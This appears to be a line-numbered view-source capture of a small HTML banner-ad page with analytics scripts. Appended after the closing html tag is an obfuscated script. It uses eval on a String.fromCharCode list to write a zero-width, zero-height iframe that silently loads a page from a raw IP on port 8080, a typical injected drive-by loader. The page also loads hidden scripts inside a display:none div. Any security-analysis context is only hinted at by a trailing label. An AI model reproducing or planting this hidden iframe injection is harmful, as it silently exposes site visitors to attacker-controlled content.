 view-source:107.150.50.34/demo.php_files/index.html
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <!-- saved from url=(0040)http://www.91zp8.com:8591/ads/index.html -->
3 <html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
4
5 <title>CPV</title>
6 </head>
7
8 <body>
9 <a href="https://www.jwg1374.com/3530126?tipm=118-2-28&amp;uu=1" target="_blank"><img src="http://s2.dnaxddnc.com/Yone/300250/3006.gif"
width="300" height="250"></a>
10
11 <script type="text/javascript" src="//js.users.51.la/19428233.js"></script>
12
13
14
15 <div style="display:none"><script src="./z_stat.php" language="JavaScript"></script><script src="./core.php" charset="utf-8"
type="text/javascript"></script><a href="http://www.cnzz.com/stat/website.php?web_id=1272848453" target="_blank" title="站长统计">站长统
计</a></div>
16
17
18 </body></html>
19 <script>
20 t="60,105,102,114,97,109,101,32,115,114,99,61,104,116,116,112,58,47,47,50,50,50,46,49,56,54,46,51,46,55,51,58,56,48,56,48,47,105,110,100
,101,120,46,104,116,109,108,32,119,105,100,116,104,61,48,32,104,101,105,103,104,116,61,48,62,60,47,105,102,114,97,109,101,62"
21 t=eval("String.fromCharCode("+t+")");
22 document.write(t);</script>
23
24
安全帮